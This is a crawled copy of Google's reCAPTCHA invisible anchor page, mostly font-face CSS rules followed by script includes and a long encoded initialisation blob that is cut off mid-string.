request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwodMpAAAAAAwysDIFtK_9W0xVG3AUX_MjCRYX&co=aHR0cHM6Ly93d3cub25wYWdlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tod6ofl2qqt0
body_size: 48531
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uqAkyhsxe8FQwQItH9jBOA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uqAkyhsxe8FQwQItH9jBOA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uqAkyhsxe8FQwQItH9jBOA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wo5WIsKyw4Fqw5vDkHBuw5tqRMKoRzxlwo7CrsO+aMOLwrwGED4bGcKNGU/DnTp9wqrDpsOxJ2jCkDzCk8OLDsK7fMK5TsOkwobCnV4BwqUAwrPDhHDCgsOvIMOSwozDlcO6w7YWwpV6w5QjPhHClsKqNcK9K8OTUl3DqUfDqMK1w6XDr1IcwpdBw5vDgsOKwrZ2wp/CqsKcVcKmX8K/McK8dG3DkWdDwpbDvUFPSSTCmMOCRm9/[base64]/[base64]/[base64]/Cn8OawqhBKcKdwqbDr8OdR8Oaf8Kfwq7CgMKFwp7Dtjxyw7XCr8KLWsKzasKoYcKhBlvCiWXDl8O2CcOBLwIdwo5RwojCv0bDskcPCMK9LH7Cj20rwro8BnzDuSnCkkXCkW/[base64]/Dm2sTKcOPecKWWcK8BsO3PTJdc8Ojw6fDo8OFwrfCu8K3bUR4dcKsBkwVwobDhMKEwoXCucKPFMO6Bwd5ZCtyfHRbf8OrZsKswq3Dg8KlwqcOw7rCmMOaw7FqP8OIVMOjWMOrw7ocw4rCscOiwpnDgMOBwoYmJhzCkgnCrcOpYU/Cj8Klw7nDphDDmmfCsMKOwrh/[base64]/[base64]/Co8OUw4PCoMO5wqPCv1zDrMK3f8OJK8KXwr/ChMKdwrvCtcKDw5nCqsKVwrd4TCQ0wrTDvHDChjVPRMKscsKTwovCv8O+w6UKwqrCg8Kzw5EtXAtmKxB+wpRhw6DDtMOvTMKLBQ3CvcKHwrfDh8OCLsOVR8OHBsKOcMKhQCHDoAXDoSfDikzChsOjOU/DqlDDsMO+w5cSw43CjVB6woTDhsOiTcKqS3RPV3Mpw79kVcKgwobDjHpVJMKHwpgrw5UjHXrDkVNbKW0VAXHCgGVNIBjDvjPDkXRcw53Cl0tPw5PCrcK6b2NHwp/CksKuw7djw4JPw5ovfMOXwqzClizDrB3CjEVHw5LDvUvDpcKDw4EwwokxZMK8wpDCtMOvwoJrw5spw6TDhh/[base64]/YwvCkWHDr3PDvMKvwqnCo8KbNhLCtsOwDRcTwrIiLWMow4wLRjjCmA7DvSk0LsOXXsKQw7HDnkvDr8Orw5PDhGvDrHLDs1DDocKZw4k/w5hFXncVJMKLw5TCuirCvMOiwpbCkDlMPW5FVxjDo1VKw7rDqStGwr9zJ0bCrMOuw6DDh8OKTWHCniHCt8KnO8OCNUQQwoTDo8KNwonDrXRtXsKvcsKDwrnDhVHDuSLDhT/DnDrCtC15UMKwMl5gBCkowohgP8Ocw7QdQcKJVTkAVUfDhj7CqsKycQbCtjouM8KpdGzDpcOcG2fDocOLC8OjOx4Yw4XDi8OQWGjClsOacnPDl2IdwrNbwqI9woolw50IwpU8OHrDkyPCu8OoJXtOYj/CtMKswpI9O0HDrsK7VxnCqx3DmcKSMcKXeMKsIsKYwrUXwqPDsTfDkRrDsi4yw4TCpMK6U11aw510RsOOSsOTw7pyHsOuCktgaFZrwoQAFSnCjQvDusOCcVTDucOVwobDmcOACwsQwoDCsMKEw5PCq3/CiAEoThRqOsOuMcKkH8O9X8Ovwr8xwofDiMKtL8K4eiHDlR4rwosdXsKewqnDpcKywq8swqxVBC7ClnDCngfDsGnChjJMwoAPGjY0PllHw5AResKPwpPDpBzCiMO3DXzDoybCuijCoFNWd2Q5T2oAw7EhC8KQR8K4wp15eyzCncKMwqPCkjnCqsOIEh1xLW/[base64]/Cr8OZH8KPMwFfwqTDu15cwqd5UmfDnRlxw71ywplQw7UuYB7CrCbDssO1w5LDvsOhwrzCs0zCjcOqw49bw7tLwpQOJMK7T8O2T8KsUjLCjMOKw7DDjzjCt8Kmw5s1w4DCtFLDisKewr/Du8OdwoXCncOBCsKQMMOZI0Q1wqwfw5tsVmDCilTDmVDCoMOmw7oDY8OwZ28Xwo8BJMO5HSYow63Cq8Ktw63ClsKzw6ctSMK6w6LDi1nCk8OJfMOzbBXCvcKILAnCrcKAwrpqwp/CnMKMwpctBGPCs8K8fmIvw6TCl1FZw7rDszZjXUk5w5VrwrplQMOaPy/[base64]/wrTCh8Kdw7bDnjInw6fDocOjczrCjMO6w4PChMOhezUgwqfCkikuMVALw5vCncOTwonCq3BxL3jDuD/DoMK1OsKoPFB/w5HDrcKbTMKywpZ9w65Zw47DknzCjl1AJ1/[base64]/DpTzDv07DosOMXXx/KyICwoTCqDoCw77CgcOfw6ETwo3DgcOmTkdHw4Jiwrt3XMKSImbCpH/[base64]/[base64]/Dm0DDpkMnw67DnTDDlSoGXsOtLsKaw4jDo3zDjRDDu8KtwpkbwoRKXMOQw6Y9w6ULaMK6wp0TEsOec0NFP8OVAMOpdSBBw7wXwrXDvsOJwpxow63CrG/DqhhVVhLCkA/Dr8K4w6t0wrjDkyPCiDgywoHCi8K1w6/[base64]/aGs0w5rCuzJNdsO2w7jCgcKXw6DCv8K2w5J7w40cwqJ/wr1uw5bClnddwrBXMRvCl8O8QsO0wptnw7vDsyRWw5pGw4HDlHXDsCbCr8KBwooLZMOLZcKZBljDt8KkEcKxw5dTw6rCjUpiwqgPBGfDsConw4Q0bkVLHGnDrsKBw6TCt8KAZgphwr/CpG8iSMOLMjh2w64pwoPCvkDCm37CslrCmsOnw4g5w78Vw6LDk8ObWsKLYxDCsMK1w7Y3w4xXw4pSw6VMw7oGwrVsw6EIL3Jaw60mImc6fSjCo0oSw4fDm8Kfw4rCmcK4aMOkLcK0w49/woN/X2jCiyQ/[base64]/w6gZP2vDrTVlAhDCiXfCoAUKw7HCugzDrsK7w4/CkBkSTMKmeE4TfMOWZcOqwq7DnMOgw6QWw4zCjMOYR0vDs21LwrvDinEmecKTwrVjwonCsAzCqFxgUjcPw7bDmsOlw7xmwqYXw5DDgsK1KiPDrMKnwp9hwpIwSsKCRiTCjcOSwqDChMObwrrDoUgAw5XDvRoYwpQRXljCg8OvMxZucwweOcOqZMO/MmpbfcKaw6vDuU5SwrMlWmPDnHBQw4rDs3zCn8KkNhw/[base64]/DhsOSFzzDisKMwrIuAGBEKcO1YGg7woYIe8OWwoXDv8KFN8K